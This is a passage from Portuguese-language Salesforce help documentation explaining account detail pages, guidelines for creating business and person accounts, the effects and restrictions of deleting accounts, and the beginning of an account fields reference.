

Depois de ter localizado uma conta nas páginas inicial ou de lista de contas, clique no nome da conta para exibir a página de detalhes da conta.

- **•** Use edição inline para editar os campos diretamente na página de detalhes. Se a edição inline não estiver ativada, entre em contato com o administrador. A edição inline está disponível apenas no Salesforce Classic.
- **•** Para exibir a página no modo de edição, clique em **Editar**, faça suas alterações e, em seguida, clique em **Salvar**.
- **•** Para salvar a conta atual e criar outra no Salesforce Classic, clique em **Salvar e novo**.
- **•** Para abrir uma área de impressão dos detalhes do registro, no canto superior direito da página, clique em **Exibir área de impressão**. A exibição de impressão está disponível apenas no Salesforce Classic.
- **•** Para habilitar uma conta como conta de parceiros, clique em **Gerenciar conta externa** e selecione **Ativar como parceiro**. Disponível no Salesforce Classic apenas se sua empresa tiver ativado um portal de parceiro.
- **•** Para [ativar contas pessoais como usuários do Portal de clientes,](#page-1677-0) clique em **Gerenciar usuário externo** e selecione **Ativar usuário do cliente**. Disponível no Salesforce Classic apenas se sua empresa tiver contas pessoais e um Portal de clientes.

Nota: Como proprietário de uma conta, você pode exibir normalmente todos os dados relacionados a essa conta.  $\mathcal{F}$ 

Entretanto, seu administrador pode definir uma opção no seu papel determinando se você pode ou não exibir oportunidades que não lhe pertencem e que estejam associadas às suas contas.

Além disso, se suas contas forem atribuídas a [territórios](#page-1305-0), o administrador poderá definir opções para determinar quais usuários nesses territórios podem exibir, editar, transferir ou excluir suas contas.

CONSULTE TAMBÉM:

[Campos da conta](#page-1140-0)

**[Contas](#page-1128-0)** 

[Selecionar e alterar imagens de perfil de contas, contatos e leads](#page-1261-0)

# Diretrizes para a criação de contas

Mantenha estas diretrizes e dicas em mente ao criar contas.

- **•** Para criar contas de negócios, você precisa da permissão "Criar" nas contas. Para criar contas pessoais, você precisa da permissão "Criar" nas contas e nos contatos.
- **•** Se sua organização usar tipos de registro, poderá ser solicitado que você escolha um Tipo de registro ao criar uma conta. Tipos diferentes de registros podem possuir campos diferentes e valores de lista de opções diferentes.
- **•** Para especificar que uma conta comercial é subsidiária de outra conta comercial, preencha o campo Conta pai. Você poderá ver uma hierarquia de relacionamentos entre contas. O campo Conta pai não está disponível para contas pessoais.
- **•** Use o campo Local da conta para designar locais diferentes da mesma empresa. Por exemplo, a Acme.com pode ter escritórios em Paris e em Londres. Crie duas contas, ambas denominadas Acme.com, mas com os valores de Local da conta como Paris e Londres, respectivamente.
- **•** Se a sua organização usa divisões, a divisão de uma nova conta é definida automaticamente como a divisão padrão, a menos que você selecione outra manualmente.
- **•** Se a sua organização usa gerenciamento de território, as regras de atribuição de conta podem atribuir automaticamente as contas recém-criadas aos territórios. Consulte [Gerenciamento de](#page-1305-0) [território](#page-1305-0) na página 1300.

CONSULTE TAMBÉM:

[Campos da conta](#page-1140-0) [Exibindo contas pai](#page-1155-0) [Criar registros](#page-143-0)

**EDIÇÕES** 

Contas comerciais disponíveis em: Salesforce Classic e Lightning Experience

Contas comerciais disponíveis em: **Todas** as edições

Contas pessoais disponíveis em: Salesforce Classic e Lightning Experience

Contas pessoais disponíveis nas edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## Entendendo o que ocorre ao excluir contas

A maioria das contas e seus registros associados podem ser excluídos em um clique, mas algumas contas não poderão ser excluídas até as associações terem sido removidas.

Importante: Se você puder excluir uma conta, verá **Excluir** como uma opção na página de detalhes da conta e em sua linha na página da lista de contas no Salesforce Classic e no Lightning Experience. Caso você não veja a opção Excluir, significa que não tem permissão para excluir a conta. Peça ajuda ao administrador do Salesforce.

As contas excluídas são movidas para a Lixeira, juntamente com esses itens associados.

- Nota: Não é possível acessar a lixeira a partir do Lightning Experience, mas os itens excluídos continuam a ir para ela. Alterne para o Salesforce Classic temporariamente para exibir ou restaurar os itens da lixeira.
- **•** Contatos
- **•** Oportunidades
- **•** Contratos (se não estiverem ativados)
- **•** Atividades
- **•** Notas
- **•** Anexos
- **•** Papéis do portal e grupos (se todos os usuários do portal na conta estiverem desativados)
- **•** Relacionamentos de parceiros
- **•** Membros do grupo de relacionamentos

Se você restaurar uma conta da Lixeira, qualquer item relacionado também será restaurado, exceto:

- **•** Membros do grupo de relacionamentos em alguns casos.
- **•** Papéis do portal e grupos. Consulte [Uso de contas](#page-1136-0) na página 1131.

Não é possível excluir uma conta se:

- **•** Você não tem a permissão "Excluir" nas contas
- **•** Você não é o proprietário da conta, não está acima do proprietário da conta na hierarquia de papéis da organização, nem é um administrador
- **•** A conta está ativada como uma conta de parceiro, tem casos associados, contratos ativados ou oportunidades relacionadas que são de propriedade de outros usuários ou tem contatos associados ativados para o portal Autoatendimento

Além disso, se você tentar excluir uma conta que tenha oportunidades fechadas/ganhas de sua propriedade, será exibida uma mensagem perguntando se deseja excluir as oportunidades fechadas/ganhas juntamente com a conta ou cancelar a exclusão de conta.

Nota: Você não precisa da permissão "Excluir" em nenhum registro associado incluído na exclusão.

#### CONSULTE TAMBÉM:

[Excluir registros](#page-153-0) [Mesclando contas duplicadas](#page-1156-0) **[Contas](#page-1128-0)** 

### **EDICÕES**

Contas comerciais disponíveis em: Salesforce Classic e Lightning Experience

Contas comerciais disponíveis em: **Todas** as edições

Contas pessoais disponíveis em: Salesforce Classic e Lightning Experience

Contas pessoais disponíveis nas edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para exibir as contas:

**•** "Ler" em contas

Para excluir contas:

**•** "Excluir" em contas

# <span id="page-1140-0"></span>Campos da conta

### Campos de conta comercial

Uma conta comercial possui os seguintes campos, listados em ordem alfabética. Dependendo do layout da sua página e das configurações de segurança em nível de campo, alguns campos talvez não estejam visíveis ou sejam editáveis.

Se o registro da conta foi adicionado a partir do Data.com, alguns campos, conforme identificado aqui, serão preenchidos com o valor do Data.com ou de Dun & Bradstreet (D&B), se houver um valor disponível. Alguns campos do Data.com estão disponíveis somente para organizações que usam um produto Data.com específico. Esses campos são identificados em suas descrições.



## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Os campos de conta comercial disponíveis variam de acordo com a edição do Salesforce que você possui.

### Contas pessoais disponíveis em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

Os campos de conta pessoal disponíveis variam de acordo com a edição do Salesforce que você possui.













